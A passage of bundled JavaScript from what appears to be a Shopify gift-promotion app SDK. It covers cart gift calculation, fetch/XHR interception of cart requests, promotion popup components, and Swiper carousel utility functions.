        usagePerOrder
      }
    );
    if (usagePerOrder < 1) {
      autoRemoveItems.push(...getAllGiftsByPromotionId(cart, id));
    } else {
      const action = actions[0];
      const outdatedGifts = getOutdatedGiftsByPromotionId(cart, action, id);
      autoRemoveItems.push(...outdatedGifts);
      if (promotion.type === "add_product_to_cart") {
        changes = getAutoAddGiftsChanges(
          promotionConfig,
          cart,
          effectiveUsagePerOrder
        );
      } else if (promotion.type === "select_gifts") {
        changes = getSelectGiftsChanges(
          promotionConfig,
          cart,
          effectiveUsagePerOrder
        );
      } else if (promotion.type === "select_gifts_by_product") {
        changes = getBuyXGetYCartChanges(
          promotionConfig,
          cart,
          effectiveUsagePerOrder
        );
      } else {
        console.error(
          "GetCartGiftsChanges: Unknown promotion type",
          promotion.type
        );
      }
      if (changes) {
        log("result of getCartGiftsChanges", changes);
        autoAddItems.push(...changes.autoAddItems);
        autoRemoveItems.push(...changes.autoRemoveItems);
        renderablePromotions.push(...changes.renderablePromotions);
        activePromotionIds.push(...changes.activePromotionIds);
      }
    }
  });
  const cartGiftsChanges = {
    activePromotionIds: [...new Set(activePromotionIds)],
    autoAddItems,
    autoRemoveItems,
    renderablePromotions
  };
  sendCartGiftsChangesLog(cart, settings, logInfo, cartGiftsChanges);
  return cartGiftsChanges;
}
function sendCartGiftsChangesLog(cart, settings, logInfo, changes) {
  const isCartWithProducts = cart.items.length > 0;
  const cartToken = LocalStorageService.cartToken();
  const shouldSendLog = settings.config.isSdkLogsEnabled && isCartWithProducts && !!cartToken;
  if (shouldSendLog) {
    sendLog(
      {
        context: {
          cart,
          itemsToAdd: changes.autoAddItems,
          itemsToRemove: changes.autoRemoveItems,
          referer: window.location.href,
          removedItemsByCustomer: RemovedCartItems.getRemovedItemsIdsByCustomer(),
          shop: settings.domain,
          token: cartToken
        },
        level: "info",
        message: `Analyzing cart (${logInfo.sdkType}): ${logInfo.action}`
      },
      settings.config.betterStackSourceToken
    );
  }
}
class CartService {
  static getLineItemByLine(line) {
    const cart = LocalStorageService.getCart();
    if (!cart) return null;
    return cart.items[line - 1] || null;
  }
  static getLineItemById(id) {
    const cart = LocalStorageService.getCart();
    if (!cart) return null;
    return cart.items.find((item) => item.id === id) || null;
  }
}
const findAllShopPayButtons = () => {
  const shopPayButtons = Array.from(
    document.getElementsByTagName("shop-pay-wallet-button")
  );
  return shopPayButtons;
};
const findAllPayNowButtons = () => {
  const morePaymentsOptionsButtons = Array.from(
    document.getElementsByTagName("more-payment-options-link")
  );
  const buyItNowButtons = Array.from(
    document.getElementsByTagName("shopify-buy-it-now-button")
  );
  return [...morePaymentsOptionsButtons, ...buyItNowButtons];
};
const handleClick = async (button, event) => {
  event.preventDefault();
  event.stopPropagation();
  const productInfo = button.closest("product-info") || button.closest(".product-form");
  const quantity = productInfo.querySelector('input[name="quantity"]').value;
  const id = productInfo.querySelector('input[name="id"]').value;
  const items = [
    {
      id: Number(id),
      quantity: Number(quantity)
    }
  ];
  const sections = "";
  await fetch("/cart/clear.js");
  await fetch("/cart/add.js", {
    body: JSON.stringify({ items, sections }),
    headers: { "Content-Type": "application/json" },
    method: "POST"
  });
  window.location.href = "/checkout";
};
const overrideBuyItNowButton = () => {
  const buttons = [...findAllShopPayButtons(), ...findAllPayNowButtons()];
  buttons.forEach((button) => {
    button.addEventListener(
      "click",
      (event) => handleClick(button, event),
      true
    );
  });
};
const overrideXMLHttpRequest = (promotionConfigs, pageTemplate, settings, onCartChange) => {
  const { config, domain } = settings;
  const originalOpen = XMLHttpRequest.prototype.open;
  const originalSend = XMLHttpRequest.prototype.send;
  XMLHttpRequest.prototype.open = function(method, url, async, user, password) {
    this._method = method;
    this._url = url;
    return originalOpen.apply(this, [method, url, async, user, password]);
  };
  XMLHttpRequest.prototype.send = async function(body2) {
    originalSend.call(this, body2);
    const isAddToCartRequest = isOriginalAddToCartRequest(this._url);
    const isChangeCartRequest = isOriginalChangeCartRequest(this._url);
    if (!(isAddToCartRequest || isChangeCartRequest)) {
      return;
    }
    const getDataArgs = () => {
      if (isAddToCartRequest) {
        const params = new URLSearchParams(body2);
        return {
          requestType: "add",
          sections: params.get("sections")
        };
      }
      if (isChangeCartRequest) {
        const params = new URLSearchParams(body2);
        const quantity = params.get("quantity");
        const id = params.get("id");
        if (config.isSetRemovingItemsEnabledForXml && id) {
          const variantId = id.includes(":") ? Number(id.split(":")[0]) : Number(id);
          const lineItem = CartService.getLineItemById(variantId);
          setRemovedItem(
            Number(variantId),
            Number(quantity),
            promotionConfigs,
            lineItem
          );
        }
        return {
          requestType: "change",
          sections: params.get("sections")
        };
      }
    };
    const { requestType, sections } = getDataArgs();
    this.addEventListener("load", async () => {
      var _a;
      const giftRequestResponse = await giftAnalyzerService(
        promotionConfigs,
        pageTemplate,
        settings,
        onCartChange,
        requestType,
        sections
      );
      if (giftRequestResponse) {
        if (domain === "xgimi-official-store-uk.myshopify.com") {
          document.dispatchEvent(
            new CustomEvent("theme:cartchanged", {
              bubbles: true,
              cancelable: false
            })
          );
        } else if (domain === "lamexmx.myshopify.com") {
          window.sharedFunctions.updateSidebarCart(giftRequestResponse);
        } else if (((_a = window.FokkioCustom) == null ? void 0 : _a.afterAddingToCart) && typeof window.FokkioCustom.afterAddingToCart === "function") {
          window.FokkioCustom.afterAddingToCart(giftRequestResponse, null);
        } else {
          window.location.reload();
        }
      }
    });
  };
};
const CART_REQUEST_IGNORE_PARAMS = ["fokkio_request=true", "shopacado="];
const subscribeToCartChanges = (promotionConfigs, pageTemplate, settings, onCartChange) => {
  const { isOverrideBuyItNowButton, isOverrideXmlHttpRequestEnabled } = settings.config;
  overrideCartChangeLinks(
    promotionConfigs,
    pageTemplate,
    settings,
    onCartChange
  );
  overrideFetch(promotionConfigs, pageTemplate, settings, onCartChange);
  if (isOverrideXmlHttpRequestEnabled) {
    overrideXMLHttpRequest(
      promotionConfigs,
      pageTemplate,
      settings,
      onCartChange
    );
  }
  if (isOverrideBuyItNowButton) {
    overrideBuyItNowButton();
  }
};
function isJsonString(str) {
  try {
    JSON.parse(str);
  } catch {
    return false;
  }
  return true;
}
const overrideFetch = (promotionConfigs, pageTemplate, settings, onCartChange) => {
  const originalFetch = window.fetch;
  window.fetch = async function(...args) {
    const url = args[0];
    const response = await originalFetch(...args);
    if (!response || response.status !== 200 || args.length < 2 || // https://app.bugsnag.com/shop-surprise-6/shop-surprise/errors/687b916898b18f631870f2a4?filters[error.status]=open&filters[event.since]=30d
    // https://www.les-ateliers-nomades.fr/pages/nos-ateliers
    // https://www.rejence.fr/collections/secheresses-squames/products/le-serum-huile-hydratant
    args[0] instanceof URL) {
      return response;
    }
    const isAddToCartRequest = isOriginalAddToCartRequest(url);
    const isChangeCartRequest = isOriginalChangeCartRequest(url);
    const isUpdateCartRequest = isOriginalUpdateCartRequest(url);
    if (!(isAddToCartRequest || isChangeCartRequest || isUpdateCartRequest)) {
      return response;
    }
    const getDataArgs = () => {
      if (isAddToCartRequest) {
        const body2 = args[1].body;
        if (body2 instanceof FormData) {
          return {
            id: null,
            lineItem: null,
            quantity: null,
            requestType: "add",
            sections: body2.get("sections")
          };
        }
        if (typeof body2 === "string") {
          if (isJsonString(body2)) {
            return {
              id: null,
              lineItem: null,
              quantity: null,
              requestType: "add",
              sections: JSON.parse(body2).sections
            };
          }
          const params = new URLSearchParams(body2);
          return {
            id: null,
            lineItem: null,
            quantity: null,
            requestType: "add",
            sections: params.get("sections")
          };
        }
        if (body2 instanceof URLSearchParams) {
          return {
            id: null,
            lineItem: null,
            quantity: null,
            requestType: "add",
            sections: body2.get("section-id")
          };
        }
        console.error("Unknown body type", typeof body2);
        console.error("body", body2);
      }
      if (isChangeCartRequest) {
        const params = args[1];
        const body2 = JSON.parse(params.body);
        const lineItem = CartService.getLineItemByLine(Number(body2.line));
        const quantity = Number(body2.quantity);
        const id = body2.id ? Number(body2.id.toString().split(":")[0]) : null;
        setRemovedItem(id, quantity, promotionConfigs, lineItem);
        return {
          id,
          lineItem,
          quantity,
          requestType: "change",
          sections: body2.sections
        };
      }
      if (isUpdateCartRequest) {
        const params = args[1];
        const body2 = JSON.parse(params.body);
        return {
          id: null,
          lineItem: null,
          quantity: null,
          requestType: "update",
          sections: body2.sections
        };
      }
    };
    const { requestType, sections } = getDataArgs();
    const giftRequestResponse = await giftAnalyzerService(
      promotionConfigs,
      pageTemplate,
      settings,
      onCartChange,
      requestType,
      sections
    );
    if (giftRequestResponse) return giftRequestResponse;
    return response;
  };
};
function overrideCartChangeLinks(promotionConfigs, pageTemplate, settings, onCartChange) {
  const {
    isOverrideCartChangeLinksDisabled,
    sdkOverwriteLinksUseStopPropagation
  } = settings.config;
  const cartChangeLinks = [
    ...document.querySelectorAll('a[href*="/cart/add"]')
  ];
  if (!isOverrideCartChangeLinksDisabled) {
    cartChangeLinks.push(
      ...document.querySelectorAll('a[href*="/cart/change"]')
    );
  }
  cartChangeLinks.forEach((link) => {
    link.addEventListener("click", async function(event) {
      event.preventDefault();
      if (sdkOverwriteLinksUseStopPropagation) {
        event.stopPropagation();
      }
      const url = new URL(link.getAttribute("href"), window.location.origin);
      const params = url.searchParams;
      const id = params.get("id");
      const line = params.get("line");
      const quantity = params.get("quantity");
      if (id) {
        const currentId = id.includes(":") ? Number(id.split(":")[0]) : Number(id);
        setRemovedItem(currentId, Number(quantity), promotionConfigs, null);
        const body2 = {
          updates: { [id]: quantity }
        };
        const response = await sendUpdateRequest(body2);
        if (!response || response.status !== 200) {
          if (window.Shopify.shop === "siriusapparel.myshopify.com") {
            window.location.reload();
          }
          return;
        }
        await giftAnalyzerService(
          promotionConfigs,
          pageTemplate,
          settings,
          onCartChange,
          "change",
          null
        );
      }
      if (line) {
        const lineItem = CartService.getLineItemByLine(Number(line));
        setRemovedItem(null, Number(quantity), promotionConfigs, lineItem);
        const body2 = {
          updates: { [lineItem.id]: quantity }
        };
        const response = await sendUpdateRequest(body2);
        if (!response || response.status !== 200) return;
        await giftAnalyzerService(
          promotionConfigs,
          pageTemplate,
          settings,
          onCartChange,
          "change",
          null
        );
      }
      window.location.href = "/cart";
    });
  });
}
const setRemovedItem = (id, quantity, promotionConfigs, lineItem = null) => {
  var _a;
  if (!id && !lineItem) return;
  if (quantity !== 0) return;
  const currentLineItem = lineItem || CartService.getLineItemById(id);
  if ((id || currentLineItem) && quantity === 0) {
    const promotionId = Number(
      (_a = currentLineItem == null ? void 0 : currentLineItem.properties) == null ? void 0 : _a.__FOKKIO_shop_surprise_promotion_id
    ) || promotionConfigs[0].promotion.id;
    RemovedCartItems.setRemovedItem(
      id || currentLineItem.id,
      promotionId,
      promotionConfigs
    );
  }
};
const clearRemovedItemsIfTriggerNotInCart = (promotionConfigs, oldCart, newCart) => {
  var _a, _b;
  const allowedShops = ["wildridecom.myshopify.com"];
  if (!allowedShops.includes((_a = window.Shopify) == null ? void 0 : _a.shop)) {
    return;
  }
  const oldCartProductIds = Object.keys(
    ((_b = oldCart == null ? void 0 : oldCart.withoutGifts) == null ? void 0 : _b.productIdQuantity) ?? {}
  ).map(Number);
  const newCartProductIds = Object.keys(
    newCart.withoutGifts.productIdQuantity
  ).map(Number);
  promotionConfigs.forEach((promotionConfig) => {
    RemovedCartItems.clearRemovedItemsForPromotionIfTriggerNotInCart(
      promotionConfig,
      oldCartProductIds,
      newCartProductIds
    );
  });
};
const giftAnalyzerService = async (promotionConfigs, pageTemplate, settings, onCartChange, requestType, sections) => {
  const oldCart = LocalStorageService.getCart();
  const newCart = await buildCart(oldCart, settings);
  clearRemovedItemsIfTriggerNotInCart(promotionConfigs, oldCart, newCart);
  const logInfo = {
    action: requestType === "add" ? "add" : "remove",
    sdkType: "subscribe_to_cart_requests"
  };
  const {
    activePromotionIds,
    autoAddItems,
    autoRemoveItems,
    renderablePromotions
  } = getCartGiftsChanges(
    promotionConfigs,
    newCart,
    pageTemplate,
    settings,
    logInfo
  );
  if (autoAddItems.length === 0 && autoRemoveItems.length === 0 && renderablePromotions.length === 0) {
    return;
  }
  const response = await changeGifts(
    newCart,
    autoAddItems,
    autoRemoveItems,
    sections,
    requestType
  );
  onCartChange(renderablePromotions, activePromotionIds);
  return response;
};
const isOriginalAddToCartRequest = (url) => {
  if (typeof url !== "string") return false;
  const shouldIgnore = CART_REQUEST_IGNORE_PARAMS.some(
    (ignoreString) => url.includes(ignoreString)
  );
  return url.includes("/cart/add") && !shouldIgnore;
};
const isOriginalChangeCartRequest = (url) => {
  if (typeof url !== "string") return false;
  const shouldIgnore = CART_REQUEST_IGNORE_PARAMS.some(
    (ignoreString) => url.includes(ignoreString)
  );
  return url.includes("/cart/change") && !shouldIgnore;
};
const isOriginalUpdateCartRequest = (url) => {
  if (typeof url !== "string") return false;
  const shouldIgnore = CART_REQUEST_IGNORE_PARAMS.some(
    (ignoreString) => url.includes(ignoreString)
  );
  return url.includes("/cart/update") && !shouldIgnore;
};
const findLineItem = (cart, item) => {
  return cart.items.find((cartItem) => {
    return cartItem.variantId === item.variantId && parseInt(cartItem.properties[GIFT_PROPERTY$1]) === item.promotionId;
  });
};
const changeGifts = async (cart, itemsToAdd, itemsToRemove, sections, requestType) => {
  const updates = {};
  const adds = [];
  let response;
  const totalNewQuantity = itemsToAdd.reduce(
    (sum, item) => sum + item.quantity,
    0
  );
  console.log("totalNewQuantity", totalNewQuantity);
  console.log("cart.giftsCount", cart.giftsCount);
  const cumulativeGiftQuantity = (cart.giftsCount ?? 0) + totalNewQuantity;
  itemsToAdd.forEach((item) => {
    const lineItem = findLineItem(cart, item);
    if (lineItem) {
      const key = lineItem.key || lineItem.id;
      updates[key] = lineItem.quantity + item.quantity;
    } else {
      adds.push({
        id: item.variantId,
        properties: {
          // It should be string, because in old to cart method it is string as well
          // We use v1 in combination with v2, so it should be the same
          // Check web/frontend/sdk/components/Gifts.tsx for more details
          [GIFT_PROPERTY$1]: item.promotionId.toString(),
          [GIFT_QUANTITY_PROPERTY]: cumulativeGiftQuantity.toString()
        },
        quantity: item.quantity
      });
    }
  });
  itemsToRemove.forEach((item) => {
    const lineItem = findLineItem(cart, item);
    if (lineItem) {
      const key = lineItem.key || lineItem.id;
      updates[key] = lineItem.quantity - item.quantity;
    }
  });
  const addItemToBody = async (response2, variantId) => {
    const body2 = await response2.json();
    const item = body2.items.find((item2) => item2.variant_id === variantId) || body2.items[body2.items.length - 1];
    return new Response(JSON.stringify({ ...body2, ...item }), {
      headers: response2.headers,
      status: response2.status,
      statusText: response2.statusText
    });
  };
  if (Object.keys(updates).length > 0) {
    response = await sendUpdateRequest({ sections, updates });
    if (requestType === "change" || requestType === "update") ;
    else if (requestType === "add") {
      response = await addItemToBody(
        response,
        updates[Object.keys(updates)[0]]
      );
    }
  }
  if (adds.length > 0) {
    response = await fetch("/cart/add.js?fokkio_request=true", {
      body: JSON.stringify({
        items: adds,
        sections
      }),
      ...REQUEST_DEFAULTS$1
    });
    if (requestType === "change" || requestType === "update") ;
    else if (requestType === "add") {
      response = await addItemToBody(response, adds[0].id);
    }
  }
  return response;
};
const sendUpdateRequest = async (body2) => {
  const response = await fetch(`/cart/update.js?fokkio_request=true`, {
    body: JSON.stringify(body2),
    ...REQUEST_DEFAULTS$1
  });
  return response;
};
function getBackgroundCss(config) {
  return {
    backgroundColor: `#${config.color}`
  };
}
function getBorderCss(config) {
  return {
    borderColor: formatColor(config.color),
    borderRadius: `${config.radius}px`,
    borderStyle: config.style,
    borderWidth: `${config.weight}px`
  };
}
function getTextCss(config) {
  return {
    color: `#${config.color}`,
    fontSize: `${config.size}px`,
    fontStyle: config.style,
    fontWeight: config.weight,
    textDecoration: config.decoration
  };
}
function Button({ config, disabled = false, onClick: onClick2 }) {
  const style = {
    ...getTextCss(config.content),
    ...getBorderCss(config.border),
    ...getBackgroundCss(config.background)
  };
  if (config.content.text === "") return;
  return /* @__PURE__ */ u$1(
    "button",
    {
      className: "fokkio-button",
      disabled,
      onClick: onClick2,
      style,
      children: config.content.text
    }
  );
}
const isTrue = (visible) => {
  return visible === "true" || visible === true;
};
function CloseXButton({ config, onClick: onClick2 }) {
  if (!isTrue(config.visible)) {
    return null;
  }
  const style = {
    ...getBackgroundCss(config.background)
  };
  return /* @__PURE__ */ u$1("button", { className: "fokkio-close-x-button", onClick: onClick2, style, children: /* @__PURE__ */ u$1(
    ForwardRef,
    {
      "aria-hidden": "true",
      className: "fokkio-close-x-icon",
      style: {
        color: config.color
      }
    }
  ) });
}
function CustomCode({ config }) {
  y(() => {
    try {
      const script = new Function(config.js);
      script();
    } catch (error) {
    }
  }, []);
  if (config.css) {
    return /* @__PURE__ */ u$1("style", { children: config.css });
  }
  return /* @__PURE__ */ u$1(k$2, {});
}
function Popup({
  children,
  config,
  onOverlayClick,
  preview = false,
  showWidget
}) {
  const handleOverlayClick = (e2) => {
    if (e2.target === e2.currentTarget) {
      onOverlayClick();
    }
  };
  const panelStyle = getBackgroundCss(config.background);
  if (preview) {
    return /* @__PURE__ */ u$1("div", { className: "fokkio-popup-panel", style: panelStyle, children });
  }
  return /* @__PURE__ */ u$1(
    "div",
    {
      className: "fokkio-popup-overlay",
      onClick: handleOverlayClick,
      style: {
        opacity: showWidget ? 1 : 0,
        visibility: showWidget ? "visible" : "hidden"
      },
      children: /* @__PURE__ */ u$1("div", { className: "fokkio-popup-panel", style: panelStyle, children })
    }
  );
}
function Text({ as = "div", className, config }) {
  const Tag = as;
  const style = getTextCss(config);
  if (config.text === "") return;
  return /* @__PURE__ */ u$1(Tag, { className, style, children: config.text });
}
function RadioButton({
  checked,
  config,
  disabled,
  name,
  onClick: onClick2,
  value
}) {
  const optionConfig = checked ? config.selected : config.unselected;
  const inputStyle = {
    height: `${config.size}px`,
    width: `${config.size}px`
  };
  return /* @__PURE__ */ u$1("div", { className: "fokkio-radio-button-container", onClick: onClick2, children: [
    /* @__PURE__ */ u$1(
      "input",
      {
        checked,
        className: "fokkio-radio-button-input",
        disabled,
        name,
        onChange: onClick2,
        style: inputStyle,
        type: "radio",
        value
      }
    ),
    /* @__PURE__ */ u$1(
      Text,
      {
        className: "fokkio-radio-button-text",
        config: { ...optionConfig.text, text: config.text }
      }
    )
  ] });
}
const replacePlaceholders = (text, variant) => {
  const placeholders = {
    // for Some customers it should be deleted on 100, for others -> not
    // This customer does not need to divide by 100:
    //   little-magpies.myshopify.com
    "{{price}}": Number(variant.price).toFixed(2).toString(),
    "{{product_title}}": variant.productTitle,
    "{{variant_title}}": variant.variantTitle
  };
  return Object.entries(placeholders).reduce((acc, [placeholder, value]) => {
    return acc.replace(placeholder, value);
  }, text);
};
function VariantsSelector({
  config,
  onSubmit,
  promotionId,
  selectedVariantIds,
  setSelectedVariantIds,
  variant
}) {
  if (!config.type || config.type === "IMMEDIATE_BUTTONS") {
    return /* @__PURE__ */ u$1(k$2, { children: [
      /* @__PURE__ */ u$1(
        Text,
        {
          as: "p",
          className: "fokkio-title",
          config: {
            ...config.title,
            text: replacePlaceholders(config.title.text, variant)
          }
        }
      ),
      /* @__PURE__ */ u$1(
        Button,
        {
          config: config.addToCartButton,
          disabled: !variant.availableForSale,
          onClick: () => onSubmit([variant.id])
        }
      )
    ] });
  } else if (config.type === "RADIO_BUTTONS") {
    return /* @__PURE__ */ u$1(
      RadioButton,
      {
        checked: selectedVariantIds.includes(variant.id),
        config: {
          ...config.radioButton,
          text: replacePlaceholders(config.radioButton.text, variant)
        },
        disabled: !variant.availableForSale,
        name: `fokkio-promotion-${promotionId}`,
        onClick: () => setSelectedVariantIds([variant.id]),
        value: variant.id
      }
    );
  }
  console.error(`Unknown variants selector type: ${config.type}`);
  return null;
}
function isObject$2(obj) {
  return obj !== null && typeof obj === "object" && "constructor" in obj && obj.constructor === Object;
}
function extend$2(target, src) {
  if (target === void 0) {
    target = {};
  }
  if (src === void 0) {
    src = {};
  }
  const noExtend = ["__proto__", "constructor", "prototype"];
  Object.keys(src).filter((key) => noExtend.indexOf(key) < 0).forEach((key) => {
    if (typeof target[key] === "undefined") target[key] = src[key];
    else if (isObject$2(src[key]) && isObject$2(target[key]) && Object.keys(src[key]).length > 0) {
      extend$2(target[key], src[key]);
    }
  });
}
const ssrDocument = {
  body: {},
  addEventListener() {
  },
  removeEventListener() {
  },
  activeElement: {
    blur() {
    },
    nodeName: ""
  },
  querySelector() {
    return null;
  },
  querySelectorAll() {
    return [];
  },
  getElementById() {
    return null;
  },
  createEvent() {
    return {
      initEvent() {
      }
    };
  },
  createElement() {
    return {
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {
      },
      getElementsByTagName() {
        return [];
      }
    };
  },
  createElementNS() {
    return {};
  },
  importNode() {
    return null;
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  }
};
function getDocument() {
  const doc = typeof document !== "undefined" ? document : {};
  extend$2(doc, ssrDocument);
  return doc;
}
const ssrWindow = {
  document: ssrDocument,
  navigator: {
    userAgent: ""
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  },
  history: {
    replaceState() {
    },
    pushState() {
    },
    go() {
    },
    back() {
    }
  },
  CustomEvent: function CustomEvent2() {
    return this;
  },
  addEventListener() {
  },
  removeEventListener() {
  },
  getComputedStyle() {
    return {
      getPropertyValue() {
        return "";
      }
    };
  },
  Image() {
  },
  Date() {
  },
  screen: {},
  setTimeout() {
  },
  clearTimeout() {
  },
  matchMedia() {
    return {};
  },
  requestAnimationFrame(callback) {
    if (typeof setTimeout === "undefined") {
      callback();
      return null;
    }
    return setTimeout(callback, 0);
  },
  cancelAnimationFrame(id) {
    if (typeof setTimeout === "undefined") {
      return;
    }
    clearTimeout(id);
  }
};
function getWindow() {
  const win = typeof window !== "undefined" ? window : {};
  extend$2(win, ssrWindow);
  return win;
}
function classesToTokens(classes2) {
  if (classes2 === void 0) {
    classes2 = "";
  }
  return classes2.trim().split(" ").filter((c2) => !!c2.trim());
}
function deleteProps(obj) {
  const object = obj;
  Object.keys(object).forEach((key) => {
    try {
      object[key] = null;
    } catch (e2) {
    }
    try {
      delete object[key];
    } catch (e2) {
    }
  });
}
function nextTick(callback, delay) {
  if (delay === void 0) {
    delay = 0;
  }
  return setTimeout(callback, delay);
}
function now() {
  return Date.now();
}
function getComputedStyle$1(el) {
  const window2 = getWindow();
  let style;
  if (window2.getComputedStyle) {
    style = window2.getComputedStyle(el, null);
  }
  if (!style && el.currentStyle) {
    style = el.currentStyle;
  }
  if (!style) {
    style = el.style;
  }
  return style;
}
function getTranslate(el, axis) {
  if (axis === void 0) {
    axis = "x";
  }
  const window2 = getWindow();
  let matrix;
  let curTransform;
  let transformMatrix;
  const curStyle = getComputedStyle$1(el);
  if (window2.WebKitCSSMatrix) {
    curTransform = curStyle.transform || curStyle.webkitTransform;
    if (curTransform.split(",").length > 6) {
      curTransform = curTransform.split(", ").map((a2) => a2.replace(",", ".")).join(", ");
    }
    transformMatrix = new window2.WebKitCSSMatrix(curTransform === "none" ? "" : curTransform);
  } else {
    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
    matrix = transformMatrix.toString().split(",");
  }
  if (axis === "x") {
    if (window2.WebKitCSSMatrix) curTransform = transformMatrix.m41;
    else if (matrix.length === 16) curTransform = parseFloat(matrix[12]);
    else curTransform = parseFloat(matrix[4]);
  }
  if (axis === "y") {
    if (window2.WebKitCSSMatrix) curTransform = transformMatrix.m42;
    else if (matrix.length === 16) curTransform = parseFloat(matrix[13]);
    else curTransform = parseFloat(matrix[5]);
  }
  return curTransform || 0;
}
function isObject$1(o2) {
  return typeof o2 === "object" && o2 !== null && o2.constructor && Object.prototype.toString.call(o2).slice(8, -1) === "Object";
}
function isNode(node) {
  if (typeof window !== "undefined" && typeof window.HTMLElement !== "undefined") {
    return node instanceof HTMLElement;
  }
  return node && (node.nodeType === 1 || node.nodeType === 11);
}
function extend$1() {
  const to = Object(arguments.length <= 0 ? void 0 : arguments[0]);
  const noExtend = ["__proto__", "constructor", "prototype"];
  for (let i2 = 1; i2 < arguments.length; i2 += 1) {
    const nextSource = i2 < 0 || arguments.length <= i2 ? void 0 : arguments[i2];
    if (nextSource !== void 0 && nextSource !== null && !isNode(nextSource)) {
      const keysArray = Object.keys(Object(nextSource)).filter((key) => noExtend.indexOf(key) < 0);
      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
        const nextKey = keysArray[nextIndex];
        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);
        if (desc !== void 0 && desc.enumerable) {
          if (isObject$1(to[nextKey]) && isObject$1(nextSource[nextKey])) {
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend$1(to[nextKey], nextSource[nextKey]);
            }
          } else if (!isObject$1(to[nextKey]) && isObject$1(nextSource[nextKey])) {
            to[nextKey] = {};
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend$1(to[nextKey], nextSource[nextKey]);
            }
          } else {
            to[nextKey] = nextSource[nextKey];
          }
        }
      }
    }
  }
  return to;
}
function setCSSProperty(el, varName, varValue) {
  el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref) {
  let {
    swiper,
    targetPosition,
    side
  } = _ref;
  const window2 = getWindow();
  const startPosition = -swiper.translate;
  let startTime = null;
  let time;
  const duration = swiper.params.speed;
  swiper.wrapperEl.style.scrollSnapType = "none";
  window2.cancelAnimationFrame(swiper.cssModeFrameID);
  const dir = targetPosition > startPosition ? "next" : "prev";
  const isOutOfBound = (current, target) => {
    return dir === "next" && current >= target || dir === "prev" && current <= target;
  };
  const animate = () => {
    time = (/* @__PURE__ */ new Date()).getTime();
    if (startTime === null) {
      startTime = time;
    }
    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);
    if (isOutOfBound(currentPosition, targetPosition)) {
      currentPosition = targetPosition;
    }
    swiper.wrapperEl.scrollTo({
      [side]: currentPosition
    });
    if (isOutOfBound(currentPosition, targetPosition)) {
      swiper.wrapperEl.style.overflow = "hidden";
      swiper.wrapperEl.style.scrollSnapType = "";
      setTimeout(() => {
        swiper.wrapperEl.style.overflow = "";
        swiper.wrapperEl.scrollTo({
          [side]: currentPosition
        });
      });
      window2.cancelAnimationFrame(swiper.cssModeFrameID);
      return;
    }
    swiper.cssModeFrameID = window2.requestAnimationFrame(animate);
  };
  animate();
}
function elementChildren(element, selector) {
  if (selector === void 0) {
    selector = "";
  }
  const window2 = getWindow();
  const children = [...element.children];
  if (window2.HTMLSlotElement && element instanceof HTMLSlotElement) {
    children.push(...element.assignedElements());
  }
  if (!selector) {
    return children;
  }
  return children.filter((el) => el.matches(selector));
}
function elementIsChildOfSlot(el, slot) {
  const elementsQueue = [slot];
  while (elementsQueue.length > 0) {
    const elementToCheck = elementsQueue.shift();
    if (el === elementToCheck) {
      return true;
    }
    elementsQueue.push(...elementToCheck.children, ...elementToCheck.shadowRoot ? elementToCheck.shadowRoot.children : [], ...elementToCheck.assignedElements ? elementToCheck.assignedElements() : []);
  }
}
function elementIsChildOf(el, parent) {
  const window2 = getWindow();
  let isChild = parent.contains(el);
  if (!isChild && window2.HTMLSlotElement && parent instanceof HTMLSlotElement) {
    const children = [...parent.assignedElements()];
    isChild = children.includes(el);
    if (!isChild) {
      isChild = elementIsChildOfSlot(el, parent);
    }
  }
  return isChild;
}
function showWarning(text) {
  try {
    console.warn(text);
    return;
  } catch (err) {
  }
}
function createElement(tag, classes2) {
  if (classes2 === void 0) {
    classes2 = [];
  }
  const el = document.createElement(tag);
  el.classList.add(...Array.isArray(classes2) ? classes2 : classesToTokens(classes2));
  return el;
}
function elementPrevAll(el, selector) {
  const prevEls = [];
  while (el.previousElementSibling) {
    const prev = el.previousElementSibling;
    if (selector) {
      if (prev.matches(selector)) prevEls.push(prev);
    } else prevEls.push(prev);
    el = prev;
  }
  return prevEls;
}
function elementNextAll(el, selector) {
  const nextEls = [];
  while (el.nextElementSibling) {
    const next = el.nextElementSibling;
    if (selector) {
      if (next.matches(selector)) nextEls.push(next);
    } else nextEls.push(next);
    el = next;
  }
  return nextEls;
}
function elementStyle(el, prop) {
  const window2 = getWindow();
  return window2.getComputedStyle(el, null).getPropertyValue(prop);
}
function elementIndex(el) {
  let child = el;
  let i2;
  if (child) {
    i2 = 0;
    while ((child = child.previousSibling) !== null) {
      if (child.nodeType === 1) i2 += 1;
    }
    return i2;
  }
  return void 0;
}
function elementParents(el, selector) {
  const parents = [];
  let parent = el.parentElement;
  while (parent) {
    if (selector) {
      if (parent.matches(selector)) parents.push(parent);
    } else {
      parents.push(parent);
    }
    parent = parent.parentElement;
  }
  return parents;
}
function elementOuterSize(el, size, includeMargins) {
  const window2 = getWindow();
  {
    return el[size === "width" ? "offsetWidth" : "offsetHeight"] + parseFloat(window2.getComputedStyle(el, null).getPropertyValue(size === "width" ? "margin-right" : "margin-top")) + parseFloat(window2.getComputedStyle(el, null).getPropertyValue(size === "width" ? "margin-left" : "margin-bottom"));
  }
}
function makeElementsArray(el) {
  return (Array.isArray(el) ? el : [el]).filter((e2) => !!e2);
}
function setInnerHTML(el, html) {
  if (html === void 0) {
    html = "";
  }
  if (typeof trustedTypes !== "undefined") {
    el.innerHTML = trustedTypes.createPolicy("html", {
      createHTML: (s2) => s2
    }).createHTML(html);
  } else {
    el.innerHTML = html;
  }
}
